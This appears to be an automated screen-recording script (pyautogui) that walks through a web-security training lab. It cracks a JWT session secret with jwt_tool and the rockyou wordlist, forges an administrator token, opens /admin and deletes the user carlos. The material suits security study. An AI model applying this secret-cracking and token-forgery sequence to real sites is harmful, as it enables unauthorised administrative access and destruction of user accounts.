
pyautogui.moveTo(812, 189)

# Highlight the lab instructions about brute-forcing the secret and signing a modified token.
pyautogui.moveTo(413, 271); pyautogui.dragTo(608, 271)

pyautogui.moveTo(730, 272); pyautogui.dragTo(390, 290)

pyautogui.moveTo(390, 288); pyautogui.dragTo(642, 289)

# Intercept the My Account request, exposing wiener's JWT session cookie, and switch to the terminal.
pyautogui.click(176, 101)

pyautogui.click(700, 42)

pyautogui.click(404, 8)

pyautogui.moveTo(221, 87)

# Run python3 jwt_tool.py -h and scroll to its -C crack and -d dict options.
pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.moveTo(69, 472)

pyautogui.moveTo(29, 499)

pyautogui.click(165, 423)

pyautogui.write('-C -d')

pyautogui.write('../do')

pyautogui.write('rockyou.')

pyautogui.write('txt')

pyautogui.doubleClick(37, 544)

pyautogui.moveTo(171, 567)

pyautogui.write('-T -')

pyautogui.write('S')

pyautogui.write('hs256')

pyautogui.write('-p')

pyautogui.write('"secret1')

pyautogui.write('"')

pyautogui.moveTo(114, 581)

# Skip the header with 0, set claim 2 (sub) to administrator and generate the signed token.
pyautogui.write('0')

pyautogui.write('2')

pyautogui.write('administrator')

pyautogui.press('Return')

# Browse to /admin with interception re-enabled to catch the admin request.
pyautogui.click(173, 107)

pyautogui.write('/admi')

pyautogui.click(173, 107)

# Replace the session cookie with the forged administrator JWT and forward the /admin request.
pyautogui.click(578, 379)

pyautogui.moveTo(37, 130)

pyautogui.click(37, 107)

pyautogui.moveTo(686, 241)

pyautogui.moveTo(645, 217)

pyautogui.moveTo(686, 242)

pyautogui.moveTo(658, 263)

# Delete carlos from the admin panel, forwarding the request with the forged administrator token.
pyautogui.click(38, 107)

pyautogui.click(686, 241)

pyautogui.click(37, 108)

pyautogui.moveTo(759, 221)

pyautogui.moveTo(754, 280)
